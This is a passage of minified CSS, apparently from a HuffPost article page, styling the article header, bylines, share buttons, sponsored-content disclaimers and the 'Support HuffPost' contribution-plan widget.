.75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}img{border-style:none}svg:not(:root){overflow:hidden}a:active,a:hover{outline:0}.skip-to-content{color:#222;display:block;font-size:1rem;height:0;left:0;margin:0;overflow:hidden;padding:0;position:absolute;position:fixed;text-align:left;text-decoration:underline;text-indent:-9999em;top:0;width:0;z-index:-1}.skip-to-content:focus-visible{background:transparent;height:auto;padding:.25rem;text-indent:0;width:auto;z-index:5000011}.life .skip-to-content{background-color:#fff;top:58px}.news .skip-to-content{top:95px}button{background:none;border:0;-o-border-image:none;border-image:none;box-sizing:inherit;color:inherit;padding:0;text-align:inherit}.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--full-width):not(.cli-embed--header-media),.cli-pullquote,.cli-text,.entry__author-list-content-wrapper,.entry__tags{margin-left:auto;margin-right:auto;max-width:500px;max-width:544px;padding:0 30px}@media (min-width:768px){.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.cli-related-articles,.cli-text,.entry__author-list-content-wrapper,.entry__tags,.standard .cli-image:not(.cli-image--header-media){margin-left:auto;margin-right:auto;max-width:588px;padding:0 90px}}@media (min-width:1024px){.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.cli-related-articles,.cli-text,.entry__author-list-content-wrapper,.entry__tags,.standard .cli-image:not(.cli-image--header-media){max-width:none;padding:0}.standard .wide .cli-image:not(.cli-image--header-media),.wide .advertisement.ad-below-entry,.wide .advertisement.ad-entry-below-author,.wide .advertisement.ad-entry-body-bottom,.wide .before-you-go-container,.wide .cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.wide .cli-related-articles,.wide .cli-text,.wide .entry__author-list-content-wrapper,.wide .entry__tags,.wide .standard .cli-image:not(.cli-image--header-media){padding-right:100px}}@media (max-width:413px){.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.cli-related-articles,.cli-text,.entry__author-list-content-wrapper,.entry__tags,.standard .cli-image:not(.cli-image--header-media){padding:0 16px}}@media (min-width:1024px){.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.cli-related-articles,.cli-text,.entry__author-list-content-wrapper,.entry__tags,.standard .cli-image:not(.cli-image--header-media){max-width:736px}}.img,.img-sized__placeholder{background-color:#d4d4d4;display:block;height:auto;max-width:100%}picture .img,picture .img-sized__placeholder{-o-object-fit:cover;object-fit:cover}.img{position:relative}.img--inline{display:inline-block}.img--responsive{width:100%}.img-sized{position:relative}.img-sized--inline{display:inline-block}.img-sized__placeholder{margin-left:auto;margin-right:auto}.img-sized__img{bottom:0;height:100%;left:0;left:50%;max-width:100%;position:absolute;right:0;top:0;transform:translateX(-50%)}.img-sized--responsive .img-sized__img{width:100%}@media (min-width:1024px){.entry__top-media{max-width:969px}}@media (min-width:1280px){.entry__top-media{max-width:1120px}}.entry__top-media{margin-left:auto;margin-right:auto;max-width:1280px;width:100%}.entry-wirepartner{align-items:center;color:#444;display:flex;font-family:ProximaNova;font-size:.875rem;font-weight:700;line-height:1.57;margin-bottom:12px;text-align:center}@media (min-width:1024px){.entry-wirepartner{justify-content:left}}.entry-wirepartner{justify-content:center}.entry-wirepartner a{color:inherit;text-decoration:inherit}.entry-wirepartner__byline{order:2;vertical-align:middle}.entry-wirepartner__byline__no-logo{order:3;padding-left:5px}.entry-wirepartner__logo{background-color:transparent;margin-left:0;margin-right:12px;max-height:30px;max-width:100px;order:1;vertical-align:middle}.amp-wirepartner-text{display:block}.headshot__link{display:none}@media (min-width:1024px){.headshot__link{display:initial;margin-right:8px}.headshot__img{width:40px}.headshot__img .img-sized__img,.headshot__img .img-sized__placeholder{border-radius:50%}}.entry__header .entry__byline{color:#444;font-family:ProximaNova;font-size:1rem;font-weight:700;line-height:1.57;line-height:1.125rem}.entry__header .entry__byline:before{background:#2e7061;bottom:10px;content:"";display:block;height:4px;left:50%;position:relative;transform:translateX(-50%);width:24px}@media (min-width:768px){.entry__header .entry__byline:before{width:32px}}@media (min-width:1024px){.entry__header .entry__byline:before{display:none}}.entry__header .entry__byline{font-size:.8125rem;line-height:1rem;text-align:center}.entry__header .entry__byline__author{display:flex;white-space:pre}.entry__header .entry__byline__author a{color:#000;color:#444;text-decoration:none}.entry__header .entry__byline__author a:hover{box-shadow:inset 0 -1px 0 #444}.entry__header .entry__author-bios{margin-bottom:15px}.entry__header .entry__author-bios__item{color:#000;font-family:ProximaNova;font-size:14px;font-weight:300;line-height:1.29;text-align:center}@media (min-width:1024px){.entry__header .entry__author-bios__item{text-align:left}}.entry__header .timestamp{display:flex;flex-direction:column;text-align:center}@media (min-width:768px){.entry__header .timestamp{flex-direction:row}}.entry__header .timestamp{color:#767676;font-family:ProximaNova;font-size:.875rem;font-weight:400;line-height:1rem}@media (min-width:1024px){.entry__header .timestamp{font-size:1rem;justify-content:left;line-height:1rem}}.entry__header .timestamp{color:#636363;font-size:.8125rem;justify-content:center;letter-spacing:.45px;line-height:1.375rem}@media (min-width:1024px){.entry__header .timestamp{font-size:.8125rem;line-height:1.375rem}}.entry__header .timestamp__separator{display:none;margin-left:5px;margin-right:5px}@media (min-width:768px){.entry__header .timestamp__separator{display:initial}}.entry__header .timestamp__separator time:first-child{margin-bottom:5px}.updated-timestamp{min-height:18px}.share-bar--footer{display:block}.share-bar--footer .social-buttons__icons{padding-bottom:24px}@media (min-width:1024px){.share-bar--header{padding-top:24px}}.share-bar--header{padding-top:30px}.share-bar--footer,.share-bar--header{text-align:center}.share-bar--footer .social-buttons__icons,.share-bar--header .social-buttons__icons{display:flex;flex-wrap:wrap;justify-content:center}.feature .share-bar--footer .social-buttons__icons,.feature .share-bar--header .social-buttons__icons{width:auto}.featured .share-bar--footer .social-buttons__icons,.featured .share-bar--header .social-buttons__icons{padding-bottom:32px}@media (min-width:375px){.share-bar--footer .social-buttons__icons,.share-bar--header .social-buttons__icons{flex-wrap:nowrap;width:150px;width:auto}.share-bar--footer .social-buttons__icons__item:nth-child(n),.share-bar--header .social-buttons__icons__item:nth-child(n){margin-bottom:0}.share-bar--footer .social-buttons__icons__item:not(:first-child),.share-bar--header .social-buttons__icons__item:not(:first-child){margin-left:10px}}.share-bar--footer .social-buttons__icons__item:first-child,.share-bar--footer .social-buttons__icons__item:nth-child(2),.share-bar--footer .social-buttons__icons__item:nth-child(3),.share-bar--header .social-buttons__icons__item:first-child,.share-bar--header .social-buttons__icons__item:nth-child(2),.share-bar--header .social-buttons__icons__item:nth-child(3){margin-bottom:5px}@media (min-width:375px){.share-bar--footer .social-buttons__icons__item:first-child,.share-bar--footer .social-buttons__icons__item:nth-child(2),.share-bar--footer .social-buttons__icons__item:nth-child(3),.share-bar--header .social-buttons__icons__item:first-child,.share-bar--header .social-buttons__icons__item:nth-child(2),.share-bar--header .social-buttons__icons__item:nth-child(3){margin-bottom:0}}.share-bar--footer .social-buttons__icons__item:not(:first-child),.share-bar--header .social-buttons__icons__item:not(:first-child){margin-left:10px}.uk .share-bar--footer .social-buttons__icons__item,.uk .share-bar--header .social-buttons__icons__item{margin-bottom:5px}.share-bar--footer .social-buttons__icons__item__svg-wrapper,.share-bar--header .social-buttons__icons__item__svg-wrapper{border:1px solid #fff;border-radius:50%;height:40px;width:40px}.brand-forum-header{align-items:center;color:#fff;display:flex;flex-direction:column;font-family:Montserrat,sans-serif;margin-bottom:25px;padding-top:20px;text-decoration:none}.entry-head-container.invert .brand-forum-header,.feature .brand-forum-header{color:#000}.brand-forum-header__sponsorship{align-items:center;display:flex;margin-bottom:5px}.brand-forum-header__presented-by{font-size:.75rem;text-align:center;text-transform:uppercase}.brand-forum-header__logo{margin-left:6px}.brand-forum-header__logo.img{background:none}.brand-forum-header__disclaimer{font-size:.75rem}body.huffpost-personal .entry__header .label__link{color:#f83371;font-family:Alfa Slab One;font-size:1rem;font-weight:400;letter-spacing:1px;line-height:1.25rem;text-decoration:none}body.huffpost-personal .entry__header .headline{font-family:Georgia,serif;font-size:1.875rem;font-weight:700;line-height:2.25rem;padding-bottom:12px}@media (min-width:1024px){body.huffpost-personal .entry__header .headline{font-size:2.75rem;line-height:2.875rem}}.entry-head-container{background:#fff;padding:0 30px;position:relative}@media (max-width:767px){.entry-head-container:before{background:#fff;bottom:99%;content:"";display:block;height:600px;left:0;position:absolute;width:100%;z-index:-1}}.entry-head-container:after{background:#fff;content:"";display:block;height:31px;position:relative;width:100%;z-index:-1}@media (min-width:1024px){.entry-head-container.shift-up{margin-bottom:-70px}}.entry-head-container.shift-down{margin-bottom:30px}.entry-head-container.blog,.entry-head-container.blog:after,.entry-head-container.blog:before,.entry-head-container.invert,.entry-head-container.invert:after,.entry-head-container.invert:before{background:#fff}.entry-head-container.blog{padding-top:15px}.entry-head-container.blog.shift-down:after{height:20px}.entry-head-container.blog .entry__header .label{color:#000}.entry__header{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;max-width:100%}@media (min-width:768px){.entry__header{max-width:710px}}@media (min-width:1024px){.entry__header{max-width:969px}}@media (min-width:1280px){.entry__header{max-width:1120px}}.entry__header{align-items:center;display:flex;flex-direction:column;margin-left:auto;margin-right:auto}.entry__header--with-padding{padding-top:16px}.entry__header .label{color:#444;display:flex;font-family:Montserrat,sans-serif;font-size:.9375rem;font-weight:600;justify-content:center;letter-spacing:.08125rem;letter-spacing:.0625rem;line-height:1.125rem;padding:15px 0;padding:15px 0 10px;text-decoration:none;text-transform:uppercase}.entry__header .label__image{background:transparent;width:auto}.entry__header .label__link{color:#3369f8;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;line-height:normal;margin:0;text-decoration:none;text-decoration:underline}.webview .entry__header .label{padding-top:20px}.entry__header .label--what-women-want .the-text{fill:#fff}.entry-head-container.invert .entry__header .label--what-women-want .the-text{fill:#2e5faf}.entry__header .label--what-women-want .the-background{fill:none}.entry__header .label__content{display:flex}.entry__header .sp-promo-header{display:flex;font-family:Montserrat,sans-serif;font-size:.75rem;justify-content:center;margin-bottom:18px;padding-top:18px;text-transform:uppercase}.entry__header .sp-promo-header--boxed{background-color:#333;border:1px solid #626262;border-radius:4px;color:#fff;display:inline-flex;font-family:ProximaNova;font-size:1rem;font-weight:700;justify-content:center;line-height:1.1875rem;margin:16px 0 1px;padding:4px 10px}.entry__header .sp-promo-header-container{margin:16px 0;text-align:center}.entry__header .sp-promo-disclaimer{border:1px solid #e1e1e1;border-radius:4px;font-family:ProximaNova;margin-top:16px;max-width:738px;min-width:220px}.entry__header .sp-promo-disclaimer__header{background-color:#f5f5f5;border:1px solid #e1e1e1;color:#767676;-moz-column-gap:20px;column-gap:20px;display:flex;font-size:.8125rem;font-weight:700;line-height:1rem;padding:6px 10px}.entry__header .sp-promo-disclaimer__header--amp{margin:0 auto}.entry__header .sp-promo-disclaimer__header a{color:#767676;text-decoration:underline}.entry__header .sp-promo-disclaimer__header__info{margin-left:auto;margin-right:18px;text-decoration:underline}.entry__header .sp-promo-disclaimer__header__info-icon{color:#767676;height:16px;margin-left:6px;position:absolute;top:-1px;width:16px}.entry__header .sp-promo-disclaimer__header__info-icon path{fill:#767676}.entry__header .sp-promo-disclaimer__header__info-icon path:first-of-type{fill:none;stroke:#767676}.entry__header .sp-promo-disclaimer__header .tooltip{flex:0 0 auto;position:relative;text-align:left}.entry__header .sp-promo-disclaimer__header .tooltip:hover .top{display:block}.entry__header .sp-promo-disclaimer__header .tooltip .top{background-color:#333;border:1px solid #626262;border-radius:4px;box-sizing:border-box;color:#f5f5f5;display:none;font-size:.875rem;font-weight:600;line-height:1.0625rem;max-width:328px;min-width:328px;padding:10px;position:absolute;right:-29px;top:-12px;transform:translateY(-100%);z-index:10}.entry__header .sp-promo-disclaimer__header .tooltip .top i{height:10px;margin-left:-10px;overflow:hidden;position:absolute;right:4px;top:100%;width:20px}.entry__header .sp-promo-disclaimer__header .tooltip .top i:after{background-color:#333;border:1px solid #626262;content:"";height:10px;left:50%;position:absolute;transform:translate(-50%,-50%) rotate(45deg);width:10px}.entry__header .sp-promo-disclaimer__content{align-items:center;display:flex;font-size:.875rem;line-height:1.0625rem;padding:10px}.entry__header .sp-promo-disclaimer__content__image-container{align-items:center;display:flex;justify-content:start;margin-right:12px;max-height:65px;max-width:80px;min-height:65px;min-width:80px}.entry__header .sp-promo-disclaimer__content__image-container img{max-height:65px;max-width:80px}.entry__header .headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.875rem;font-weight:800;letter-spacing:.03125rem;line-height:1.21;max-width:1024px;padding-bottom:20px;padding-bottom:16px;text-align:center}.entry__header .dek{color:#313131;font-family:ProximaNova;font-size:1.125rem;letter-spacing:.0125rem;line-height:1.33;max-width:728px;padding-bottom:25px;padding-bottom:16px;text-align:center}.entry__header .dek .emoji{font-style:normal}.entry__header .old-entry-disclaimer{color:#626262;display:flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:600;letter-spacing:0;line-height:1.5rem;margin:16px 0;text-align:center}.entry__header .old-entry-disclaimer__text{text-align:center}.entry__header .old-entry-disclaimer__icon{height:15px;margin:3px 4px 0 0;width:15px}.entry__header .old-entry-disclaimer__icon path{fill:gray-700}.entry__header .old-entry-disclaimer__years{font-weight:800}.entry__header .old-entry-disclaimer a{color:#2e7061;text-decoration:underline}@media (min-width:768px){.entry__header .old-entry-disclaimer__text{text-align:left}}.entry__header .header-disclaimer{background-color:#2d3876;color:#e1e1e1;font-family:Montserrat,sans-serif;font-size:.75rem;font-weight:400;height:auto;line-height:1rem;margin:16px auto;max-width:740px;padding:8px;text-align:center;width:auto}.entry__header .header-disclaimer a{color:#fff;text-decoration:underline}@media (min-width:1024px){.entry__header .top-header{align-items:flex-start;display:flex;flex-direction:column}}.entry__header .top-header{align-items:center}.entry__header .top-header.has-sticker .label__container{flex:0 1 100%}.entry__header .top-header.has-sticker .label__container img{margin:0 auto}@media (min-width:1024px){.entry__header .top-header.has-sticker .label__container{flex:0 1 auto}}.entry__header .top-header.has-sticker .entry__tag,.entry__header .top-header.has-sticker .label__link{-ms-grid-row-align:center;align-self:center}.entry__header .bottom-header .entry__byline__mini-bio,.entry__header .bottom-header__left .social-buttons{display:none}.entry__header .contributor-disclaimer{background:#efefef;color:#000;font-family:ProximaNova;font-size:.875rem;font-weight:600;line-height:1.5;margin-top:10px;max-width:720px;padding:24px 16px;text-align:center}.entry__header .contributor-disclaimer a{color:#000}@media (max-width:549px){.entry__header .bottom-header{width:100%}}@media (min-width:768px){.entry__header--with-padding{padding-top:36px}.entry__header .headline{font-size:2.625rem;line-height:2.875rem}.entry__header .dek{font-size:1.25rem;line-height:1.5rem}.entry__header .label{font-size:.9375rem;line-height:.9375rem}.entry__header .sp-promo-disclaimer,.entry__header .sp-promo-header--boxed{margin-left:-10px;margin-right:-10px}}@media (min-width:550px){.entry__header .sp-promo-disclaimer{min-width:328px;min-width:490px}}@media (min-width:1024px) and (max-width:1280px){.entry__header .sp-promo-disclaimer{max-width:640px}}@media (min-width:1024px){.entry__header{align-items:start}.entry__header .headline{font-size:3.25rem;line-height:3.25rem;text-align:left}.entry__header .dek{text-align:left}.entry__header .bottom-header{display:flex;flex-direction:column;justify-content:space-between;width:100%}.entry__header .bottom-header__right{display:flex}.entry__header .share-bar--header{-ms-grid-row-align:center;align-self:center}.entry__header .sp-promo-header-container{text-align:left}.entry__header{align-items:center}.entry__header .sp-promo-header-container{text-align:center}.entry__header .sp-promo-disclaimer{min-width:738px}.entry__header .headline{font-size:3.75rem;line-height:1;text-align:center}.entry__header .dek{letter-spacing:.25px;max-width:736px;text-align:center}.entry__header .bottom-header{align-items:center;justify-content:center}}.support-huffpost-plans .support-huffpost-plan{background:#e9f8ed;border:1px solid #61ae96;font-family:ProximaNova;font-size:1.125rem;font-weight:400;margin-bottom:8px;text-align:left;transition:border-color .2s,background .2s}.support-huffpost-plans .support-huffpost-plan--last{margin-bottom:24px}.support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49}.support-huffpost-plans .support-huffpost-plan__label-texts{display:flex;flex-direction:column;justify-content:center}.support-huffpost-plans .support-huffpost-plan__label{align-items:center;cursor:pointer;display:flex;padding:8px 16px;position:relative}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]{cursor:pointer;height:20px;left:0;margin:0;opacity:0;position:absolute;width:20px}.support-huffpost-plans .support-huffpost-plan .custom-radio{background:#e9f8ed;border:1px solid #61ae96;border-radius:50%;box-sizing:border-box;display:inline-block;flex-shrink:0;height:16px;margin-right:16px;position:relative;transition:border-color .2s;width:16px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio{border-color:#164b49}.support-huffpost-plans .support-huffpost-plan .custom-radio:after{background:#000;border-radius:50%;content:"";display:block;height:10px;left:2px;opacity:0;position:absolute;top:2px;transition:opacity .2s;width:10px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio:after{opacity:1}.support-huffpost-plans .support-huffpost-plan__btn-label{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5rem;margin-bottom:2px}.support-huffpost-plans .support-huffpost-plan__price{color:#000;font-size:1rem;margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions{line-height:1.5rem;max-height:0;opacity:0;overflow:hidden;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions ul{margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:flex-start;display:flex;list-style:none;margin-bottom:4px}.support-huffpost-plans .support-huffpost-plan__descriptions--visible{max-height:500px;opacity:1;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions--hidden{max-height:0;opacity:0;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px 16px 48px}.support-huffpost-plans .support-huffpost-plan__desc-title{color:#2e7061;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5625rem;margin-bottom:4px;text-transform:uppercase}.support-huffpost-plans .support-huffpost-plan__check-icon{flex-shrink:0;height:25px;margin-right:8px;width:14px}.support-huffpost-plans__switch-button{background:#fff;border:2px solid #2e7061;border-radius:30px;display:flex;height:50px;justify-content:space-between;margin:0 auto 20px;overflow:hidden;position:relative;width:241px}.support-huffpost-plans__switch-button button{background:none;border:none;color:#333;cursor:pointer;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:0;line-height:1.5625rem;margin:0;padding:0;position:relative;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2}.support-huffpost-plans__switch-button .label-left{min-width:70px;text-align:center;width:87px}.support-huffpost-plans__switch-button .label-right{text-align:center;width:150px}.support-huffpost-plans__switch-button .switch-slider{background:#b3dace;border-radius:30px;height:100%;left:0;position:absolute;top:0;transition:transform .3s ease,width .3s cubic-bezier(.4,0,.2,1);width:87px;z-index:1}.support-huffpost-plans__switch-button.monthly-active .switch-slider{transform:translateX(0)}.support-huffpost-plans__switch-button.annually-active .switch-slider{transform:translateX(88px);width:150px}.support-huffpost-plans__switch-button__annually-text{background-color:#cb2559;border-radius:2px;color:#fff;font-size:.75rem;line-height:1;margin-left:12px;padding:4px 4px 2px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan{border:none;margin-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--hidden,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--visible{transition:none}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions ul{margin-left:32px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{align-self:baseline;background-color:#cb2559;border-radius:2px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin-left:auto;padding:4px 8px;text-transform:uppercase}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan_label{padding-right:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--last{padding-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__btn-label{font-size:1.125rem;font-weight:600}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49;border-radius:2px;color:#222;padding:16px 0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{position:absolute;right:10px;top:-10px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected.support-huffpost-plan--last{margin-top:8px;padding-bottom:8px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__btn-label{color:#222}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan .custom-radio{border:1px solid #000;margin-top:-4px}@media (min-width:414px){.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__label{padding-right:16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{font-size:1rem}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{align-self:baseline;position:relative;right:0;top:0}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{display:flex;flex-direction:column;gap:16px;padding:12px 0}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{flex-direction:row}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected{background:#e9f8ed}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__first-desc{margin-bottom:5px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{padding-bottom:0;padding-top:0}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{align-items:baseline;flex:1 1;max-width:192px}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label-texts{margin-top:2px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions{font-family:ProximaNova;font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul{font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:baseline}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__first-desc{align-items:baseline;display:flex}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{display:flex;flex-direction:column;justify-content:center}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{flex:1 1}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__check-icon{height:12px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan .custom-radio:after{background-color:#2e7061}.cli-support-huffpost.cli-text{background-color:#e9f8ed;border:none;box-shadow:4px 4px 0 #61ae96;box-sizing:border-box;margin:0 auto;max-width:536px;max-width:calc(100% - 32px);padding:16px;text-align:left;width:-moz-fit-content;width:fit-content;width:100%}.featured .cli-support-huffpost.cli-text{max-width:736px}@media (min-width:768px){.cli-support-huffpost.cli-text{max-width:100%;padding:24px;text-align:center}}.liveblog-content .cli-support-huffpost.cli-text{box-shadow:none;max-width:100%}.cli-support-huffpost.cli-text .cli-support-huffpost__title{align-items:center;color:#000;display:flex;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;justify-content:center;letter-spacing:0;line-height:1.6875rem;margin-bottom:24px;margin-top:16px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:1.75rem;line-height:1.75rem}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:2.25rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3rem;line-height:3.25rem}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3.5rem;line-height:3.5rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:center}}.cli-liveblog .cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}.cli-support-huffpost.cli-text .cli-support-huffpost__message-container{margin-bottom:25px}.cli-support-huffpost.cli-text .cli-support-huffpost__message{margin-bottom:40px}.cli-support-huffpost.cli-text .cli-support-huffpost__message p{font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.5rem;padding:0;text-align:center}.cli-support-huffpost.cli-text p:not(:first-child):not(.support-huffpost-login){margin:12px 0}.cli-support-huffpost.cli-text .cli-support-huffpost__sub-headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;letter-spacing:0;line-height:1.125rem;margin:24px 0 8px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{display:flex;flex-direction:column;gap:16px;justify-content:center;margin:0 40px}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{flex-direction:row}}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.375rem;text-align:center;text-transform:title-case}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image{align-items:center;display:flex;flex-direction:column;gap:8px;min-width:140px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img{height:50px;max-width:100%;width:50px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__img,.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__placeholder{border-radius:100px;border-width:1px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline{color:#000;display:flex;flex-direction:column;font-family:ProximaNova;font-size:.875rem;font-weight:600;gap:4px;text-align:center}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__name{font-size:.875rem}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__label{font-size:.8125rem}.cli-support-huffpost.cli-text a{box-shadow:none;color:#2e7061;display:inline;height:auto;text-decoration:underline;transition:none}.cli-support-huffpost.cli-text a:hover{background:none;box-shadow:none;color:#2e7061;text-decoration:none}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{border-radius:unset;color:#fff;display:block;margin-bottom:8px;margin-left:0;max-width:100%;padding:14px 0;text-align:center;text-decoration:none;width:100%}@media (min-width:550px){.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{margin:0 auto;max-width:308px}}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{color:#2e7061}.cli-support-huffpost.cli-text .support-huffpost-login{font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.2;margin:4px 0 0;text-align:center}.cli-support-huffpost.cli-text{margin-bottom:30px!important;margin-top:30px!important}.cli-support-huffpost.cli-text .contributor-canceled-variation,.cli-support-huffpost.cli-text .contributor-once-variation,.cli-support-huffpost.cli-text .variation,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost__message--main,.contributor_once .cli-support-huffpost.cli-text .support-huffpost__message--main,.is-contributor .cli-support-huffpost.cli-text{display:none}.contributor_once .cli-support-huffpost.cli-text .contributor-once-variation{display:block}.contributor_once .cli-support-huffpost.cli-text .contributor-canceled-variation,.contributor_once .cli-support-huffpost.cli-text .default-title{display:none}.contributor_canceled .cli-support-huffpost.cli-text .contributor-canceled-variation{display:block}.contributor_canceled .cli-support-huffpost.cli-text .contributor-once-variation,.contributor_canceled .cli-support-huffpost.cli-text .default-title{display:none}.cli-support-huffpost.cli-text 